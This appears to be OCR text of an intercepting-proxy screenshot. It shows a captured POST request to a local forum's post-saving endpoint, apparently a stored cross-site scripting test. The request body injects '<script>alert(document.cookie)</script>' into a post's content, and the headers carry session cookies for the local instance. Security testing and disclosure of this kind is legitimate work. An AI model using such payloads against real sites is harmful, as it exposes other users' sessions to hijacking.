 请求http://localhost:8081 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏... Add notes HTTP/1 ?
美化 Raw Hex \n
Inspector
1 POST /bbs/post/save HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 113
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/bbs/topic/77
13 Cookie: JSESSIONID=3BA08B8203BABDC140B9C9B3B8982174;
Hm_lvt_acc69acbc4e6d4c69ecf77725d072490=1703505599,1703578401,170358530
; Hm_lpvt_acc69acbc4e6d4c69ecf77725d072490=1703605423; uid=
fnz9TGQO4qWq9JCAO6uJLjiyqn2UGboUFMLfa8rvtdMzG7aBVRlNw3kFc7u6cCtwMH_ahr
tUNP4myAH7xWMIAZli3SWb_iw6szZmgAkWY
14
15 topicId=77&content=<script>alert(document.cookie)</script>
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 4
请求头 12
Inspector
Notes